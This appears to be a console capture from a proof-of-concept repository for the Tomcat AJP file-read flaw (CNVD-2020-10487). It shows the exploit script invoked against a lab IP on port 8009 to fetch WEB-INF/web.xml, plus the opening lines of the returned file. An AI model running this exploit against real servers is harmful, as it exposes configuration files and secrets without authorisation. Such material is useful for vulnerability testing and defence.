 (py2) C:\Users\Administrator\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi-master\CNVD-2020-10487-Tomcat-Ajp-lfi-master
>python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.20.133 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.20.133:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.